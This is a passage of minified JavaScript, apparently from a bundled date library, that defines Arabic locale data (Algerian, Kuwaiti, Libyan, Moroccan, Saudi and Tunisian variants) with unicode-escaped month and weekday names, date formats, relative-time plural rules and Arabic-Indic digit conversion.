\\u0639\\u0627\\u0645\"]},ss=[\"\\u062c\\u0627\\u0646\\u0641\\u064a\",\"\\u0641\\u064a\\u0641\\u0631\\u064a\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0641\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\",\"\\u062c\\u0648\\u0627\\u0646\",\"\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629\",\"\\u0623\\u0648\\u062a\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar-dz\",{months:ss,monthsShort:ss,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:as(\"s\"),ss:as(\"s\"),m:as(\"m\"),mm:as(\"m\"),h:as(\"h\"),hh:as(\"h\"),d:as(\"d\"),dd:as(\"d\"),M:as(\"M\"),MM:as(\"M\"),y:as(\"y\"),yy:as(\"y\")},postformat:function(e){return e.replace(/,/g,\"\\u060c\")},week:{dow:0,doy:4}}),M.defineLocale(\"ar-kw\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062a\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0627\\u062d\\u062f_\\u0627\\u062a\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:0,doy:12}});function ns(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function rs(d){return function(e,a,t,s){var n=ns(e),r=is[d][ns(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var ds={1:\"1\",2:\"2\",3:\"3\",4:\"4\",5:\"5\",6:\"6\",7:\"7\",8:\"8\",9:\"9\",0:\"0\"},is={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u0633\\u0627\\u0639\\u062a\\u0627\\u0646\",\"\\u0633\\u0627\\u0639\\u062a\\u064a\\u0646\"],\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",\"%d \\u0633\\u0627\\u0639\\u0629\",\"%d \\u0633\\u0627\\u0639\\u0629\"],d:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u064a\\u0648\\u0645\",\"\\u064a\\u0648\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u064a\\u0648\\u0645\\u0627\\u0646\",\"\\u064a\\u0648\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u064a\\u0627\\u0645\",\"%d \\u064a\\u0648\\u0645\\u064b\\u0627\",\"%d \\u064a\\u0648\\u0645\"],M:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0634\\u0647\\u0631\",\"\\u0634\\u0647\\u0631 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0634\\u0647\\u0631\\u0627\\u0646\",\"\\u0634\\u0647\\u0631\\u064a\\u0646\"],\"%d \\u0623\\u0634\\u0647\\u0631\",\"%d \\u0634\\u0647\\u0631\\u0627\",\"%d \\u0634\\u0647\\u0631\"],y:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0639\\u0627\\u0645\",\"\\u0639\\u0627\\u0645 \\u0648\\u0627\\u062d\\u062f\",[\"\\u0639\\u0627\\u0645\\u0627\\u0646\",\"\\u0639\\u0627\\u0645\\u064a\\u0646\"],\"%d \\u0623\\u0639\\u0648\\u0627\\u0645\",\"%d \\u0639\\u0627\\u0645\\u064b\\u0627\",\"%d \\u0639\\u0627\\u0645\"]},_s=[\"\\u064a\\u0646\\u0627\\u064a\\u0631\",\"\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631\",\"\\u0645\\u0627\\u0631\\u0633\",\"\\u0623\\u0628\\u0631\\u064a\\u0644\",\"\\u0645\\u0627\\u064a\\u0648\",\"\\u064a\\u0648\\u0646\\u064a\\u0648\",\"\\u064a\\u0648\\u0644\\u064a\\u0648\",\"\\u0623\\u063a\\u0633\\u0637\\u0633\",\"\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631\",\"\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631\",\"\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631\",\"\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\"];M.defineLocale(\"ar-ly\",{months:_s,monthsShort:_s,weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:rs(\"s\"),ss:rs(\"s\"),m:rs(\"m\"),mm:rs(\"m\"),h:rs(\"h\"),hh:rs(\"h\"),d:rs(\"d\"),dd:rs(\"d\"),M:rs(\"M\"),MM:rs(\"M\"),y:rs(\"y\"),yy:rs(\"y\")},preparse:function(e){return e.replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return ds[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}}),M.defineLocale(\"ar-ma\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648\\u0632_\\u063a\\u0634\\u062a_\\u0634\\u062a\\u0646\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0646\\u0628\\u0631_\\u062f\\u062c\\u0646\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0627\\u062d\\u062f_\\u0627\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:1,doy:4}});var os={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},ms={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"};M.defineLocale(\"ar-sa\",{months:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a\\u0648_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648_\\u0623\\u063a\\u0633\\u0637\\u0633_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u064a\\u0646\\u0627\\u064a\\u0631_\\u0641\\u0628\\u0631\\u0627\\u064a\\u0631_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0628\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a\\u0648_\\u064a\\u0648\\u0646\\u064a\\u0648_\\u064a\\u0648\\u0644\\u064a\\u0648_\\u0623\\u063a\\u0633\\u0637\\u0633_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return ms[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return os[e]}).replace(/,/g,\"\\u060c\")},week:{dow:0,doy:6}}),M.defineLocale(\"ar-tn\",{months:\"\\u062c\\u0627\\u0646\\u0641\\u064a_\\u0641\\u064a\\u0641\\u0631\\u064a_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0641\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u062c\\u0648\\u0627\\u0646_\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629_\\u0623\\u0648\\u062a_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),monthsShort:\"\\u062c\\u0627\\u0646\\u0641\\u064a_\\u0641\\u064a\\u0641\\u0631\\u064a_\\u0645\\u0627\\u0631\\u0633_\\u0623\\u0641\\u0631\\u064a\\u0644_\\u0645\\u0627\\u064a_\\u062c\\u0648\\u0627\\u0646_\\u062c\\u0648\\u064a\\u0644\\u064a\\u0629_\\u0623\\u0648\\u062a_\\u0633\\u0628\\u062a\\u0645\\u0628\\u0631_\\u0623\\u0643\\u062a\\u0648\\u0628\\u0631_\\u0646\\u0648\\u0641\\u0645\\u0628\\u0631_\\u062f\\u064a\\u0633\\u0645\\u0628\\u0631\".split(\"_\"),weekdays:\"\\u0627\\u0644\\u0623\\u062d\\u062f_\\u0627\\u0644\\u0625\\u062b\\u0646\\u064a\\u0646_\\u0627\\u0644\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0627\\u0644\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u0627\\u0644\\u062e\\u0645\\u064a\\u0633_\\u0627\\u0644\\u062c\\u0645\\u0639\\u0629_\\u0627\\u0644\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysShort:\"\\u0623\\u062d\\u062f_\\u0625\\u062b\\u0646\\u064a\\u0646_\\u062b\\u0644\\u0627\\u062b\\u0627\\u0621_\\u0623\\u0631\\u0628\\u0639\\u0627\\u0621_\\u062e\\u0645\\u064a\\u0633_\\u062c\\u0645\\u0639\\u0629_\\u0633\\u0628\\u062a\".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u0627 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0644\\u0649 \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0641\\u064a %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:\"\\u062b\\u0648\\u0627\\u0646\",ss:\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",m:\"\\u062f\\u0642\\u064a\\u0642\\u0629\",mm:\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",h:\"\\u0633\\u0627\\u0639\\u0629\",hh:\"%d \\u0633\\u0627\\u0639\\u0627\\u062a\",d:\"\\u064a\\u0648\\u0645\",dd:\"%d \\u0623\\u064a\\u0627\\u0645\",M:\"\\u0634\\u0647\\u0631\",MM:\"%d \\u0623\\u0634\\u0647\\u0631\",y:\"\\u0633\\u0646\\u0629\",yy:\"%d \\u0633\\u0646\\u0648\\u0627\\u062a\"},week:{dow:1,doy:4}});function us(e){return 0===e?0:1===e?1:2===e?2:3<=e%100&&e%100<=10?3:11<=e%100?4:5}function ls(d){return function(e,a,t,s){var n=us(e),r=cs[d][us(e)];return 2===n&&(r=r[a?0:1]),r.replace(/%d/i,e)}}var Ms={1:\"\\u0661\",2:\"\\u0662\",3:\"\\u0663\",4:\"\\u0664\",5:\"\\u0665\",6:\"\\u0666\",7:\"\\u0667\",8:\"\\u0668\",9:\"\\u0669\",0:\"\\u0660\"},hs={\"\\u0661\":\"1\",\"\\u0662\":\"2\",\"\\u0663\":\"3\",\"\\u0664\":\"4\",\"\\u0665\":\"5\",\"\\u0666\":\"6\",\"\\u0667\":\"7\",\"\\u0668\":\"8\",\"\\u0669\":\"9\",\"\\u0660\":\"0\"},cs={s:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062b\\u0627\\u0646\\u064a\\u0629\",\"\\u062b\\u0627\\u0646\\u064a\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u0627\\u0646\",\"\\u062b\\u0627\\u0646\\u064a\\u062a\\u064a\\u0646\"],\"%d \\u062b\\u0648\\u0627\\u0646\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\",\"%d \\u062b\\u0627\\u0646\\u064a\\u0629\"],m:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u062f\\u0642\\u064a\\u0642\\u0629\",\"\\u062f\\u0642\\u064a\\u0642\\u0629 \\u0648\\u0627\\u062d\\u062f\\u0629\",[\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u0627\\u0646\",\"\\u062f\\u0642\\u064a\\u0642\\u062a\\u064a\\u0646\"],\"%d \\u062f\\u0642\\u0627\\u0626\\u0642\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\",\"%d \\u062f\\u0642\\u064a\\u0642\\u0629\"],h:[\"\\u0623\\u0642\\u0644 \\u0645\\u0646 \\u0633\\u0627\\u0639\\u0629\",\"\\u0633\\u0627\\u0639\\u0629 